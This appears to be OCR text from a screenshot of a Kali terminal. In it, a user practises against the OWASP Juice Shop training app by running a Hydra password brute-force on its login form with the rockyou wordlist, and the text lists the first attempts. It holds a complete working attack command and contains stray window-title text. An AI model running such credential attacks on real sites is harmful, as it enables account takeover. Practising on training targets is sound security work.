 1 2 3 4
2
2
2024-12-28
9:25
S
WhatsApp Web
root@kali-ASUS: /usr/share/wordlists
File Actions Edit View Help
Chats
Bota Kamel ANU
┌──(hossam㉿kali-ASUS)-[~]
└─$ cd /usr/share/wordlists/
gunzip rockyou.txt.gz
gzip: rockyou.txt.gz: No such file or directory
┌──(hossam㉿kali-ASUS)-[/usr/share/wordlists]
└─$ sudo su
[sudo] password for hossam:
┌──(root㉿kali-ASUS)-[/usr/share/wordlists]
└─# ping -c 1 juice-shop.herokuapp.com
PING juice-shop.herokuapp.com (54.220.192.176) 56(84) bytes of data.
--- juice-shop.herokuapp.com ping statistics ---
1 packets transmitted, 0 received, 100% packet loss, time 0ms
┌──(root㉿kali-ASUS)-[/usr/share/wordlists]
└─# hydra -l admin@juice-sh.op -P /usr/share/wordlists/rockyou.txt 54.220.192.176  https-post-form "/rest/user/login:email=^USER^&password=^PASS^:F=Invalid e
mail or password" -V -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-28 09:24:44
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-forms://54.220.192.176:443/rest/user/login:email=^USER^&password=^PASS^:F=Invalid email or password
[ATTEMPT] target 54.220.192.176 - login "admin@juice-sh.op" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 54.220.192.176 - login "admin@juice-sh.op" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 54.220.192.176 - login "admin@juice-sh.op" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 54.220.192.176 - login "admin@juice-sh.op" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 54.220.192.176 - login "admin@juice-sh.op" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 54.220.192.176 - login "admin@juice-sh.op" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 54.220.192.176 - login "admin@juice-sh.op" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 54.220.192.176 - login "admin@juice-sh.op" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 54.220.192.176 - login "admin@juice-sh.op" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 54.220.192.176 - login "admin@juice-sh.op" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 54.220.192.176 - login "admin@juice-sh.op" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 54.220.192.176 - login "admin@juice-sh.op" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 54.220.192.176 - login "admin@juice-sh.op" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 54.220.192.176 - login "admin@juice-sh.op" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 54.220.192.176 - login "admin@juice-sh.op" 14] (0/0)